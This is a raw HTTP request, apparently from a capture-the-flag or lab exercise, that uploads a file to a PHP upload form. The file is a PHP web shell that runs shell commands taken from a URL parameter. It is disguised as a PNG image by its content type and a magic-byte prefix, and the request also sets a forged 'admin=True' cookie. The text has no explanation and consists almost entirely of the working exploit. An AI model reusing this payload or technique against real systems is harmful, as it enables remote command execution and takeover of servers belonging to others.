 POST /upload.php HTTP/1.1
Host: 104.250.105.109:19018
Content-Length: 521
Cache-Control: max-age=0
Origin: http://104.250.105.109:19018
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl2glsigDA1E0lvhU
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://104.250.105.109:19018/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: admin=True; csrftoken=nCS0U3BoZZseeH7EOa46IXP3j17mwONeEHrEpdx1C6CNkQYsykVT4dPWbDY3ElU7; PHPSESSID=de00d45dc8d871459d42feb397fb7119;
sessionid=gASVPQAAAAAAAAB9lIwLbGFzdF92aWV3ZWSUjChjMWU4YWVlNWU2YWE1YjRmYWFlYTRkMTE3NTlmMzcyZDlkN2EwNzYzlHMu:1htrqQ:NTy0iC7EVhriXCCqaXu0sauBoiE
Connection: close

------WebKitFormBoundaryl2glsigDA1E0lvhU
Content-Disposition: form-data; name="nama"

blog
------WebKitFormBoundaryl2glsigDA1E0lvhU
Content-Disposition: form-data; name="nomer"

081081
------WebKitFormBoundaryl2glsigDA1E0lvhU
Content-Disposition: form-data; name="fileToUpload"; filename="test.php"
Content-Type: image/png

.PNG <?php system($_GET['cmd']); ?>

------WebKitFormBoundaryl2glsigDA1E0lvhU
Content-Disposition: form-data; name="submit"

Submit
------WebKitFormBoundaryl2glsigDA1E0lvhU--